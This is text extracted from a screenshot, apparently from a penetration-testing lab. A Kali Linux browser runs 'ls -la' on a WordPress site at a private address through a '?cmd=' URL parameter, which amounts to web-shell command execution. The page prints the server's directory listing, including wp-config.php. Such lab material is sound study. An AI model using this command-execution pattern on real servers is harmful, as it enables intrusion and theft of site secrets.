 Not Secure http://192.168.50.7/backup_wordpress/?cmd= ls -la
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Deprecated WordPress blog Customize 3 0 + New
Welcome to WordPress. This is your first post. Edit or delete it, then start
writing!
admin
March 7, 2018
1 Comment
Edit
March 2018
CATEGORIES
Uncategorized
META
Site Admin
Log out
Entries RSS
Comments RSS
WordPress.org
total 196
drwxr-xr-x 5 www-data www-data 4096 Mar 7 2018 .
drwxr-xr-x 3 www-data www-data 4096 Mar 7 2018 ..
-rw-r--r-- 1 www-data www-data 35 Mar 7 2018 .htaccess
-rw-r--r-- 1 www-data www-data 418 Sep 24 2013 index.php
-rw-r--r-- 1 www-data www-data 19935 Mar 5 2016 license.txt
-rw-r--r-- 1 www-data www-data 7358 Dec 6 2015 readme.html
-rw-r--r-- 1 www-data www-data 5032 Jan 27 2016 wp-activate.php
drwxr-xr-x 9 www-data www-data 4096 Apr 12 2016 wp-admin
-rw-r--r-- 1 www-data www-data 364 Dec 19 2015 wp-blog-header.php
-rw-r--r-- 1 www-data www-data 1476 Jan 30 2016 wp-comments-post.php
-rw-r--r-- 1 www-data www-data 2853 Dec 16 2015 wp-config-sample.php
-rwxr-xr-x 1 www-data www-data 2930 Mar 7 2018 wp-config.php
drwxr-xr-x 4 www-data www-data 4096 Mar 7 2018 wp-content
-rw-r--r-- 1 www-data www-data 3286 May 24 2015 wp-cron.php
drwxr-xr-x 16 www-data www-data 12288 Apr 12 2016 wp-includes
-rw-r--r-- 1 www-data www-data 2380 Oct 24 2013 wp-links-opml.php
-rw-r--r-- 1 www-data www-data 3316 Nov 5 2015 wp-load.php
-rw-r--r-- 1 www-data www-data 33837 Mar 5 2016 wp-login.php
-rw-r--r-- 1 www-data www-data 7887 Oct 6 2015 wp-mail.php
-rw-r--r-- 1 www-data www-data 13106 Feb 17 2016 wp-settings.php
-rw-r--r-- 1 www-data www-data 28624 Jan 27 2016 wp-signup.php
-rw-r--r-- 1 www-data www-data 4035 Nov 30 2014 wp-trackback.php
-rw-r--r-- 1 www-data www-data 3061 Oct 2 2015 xmlrpc.php
Deprecated WordPress blog / Proudly powered by WordPress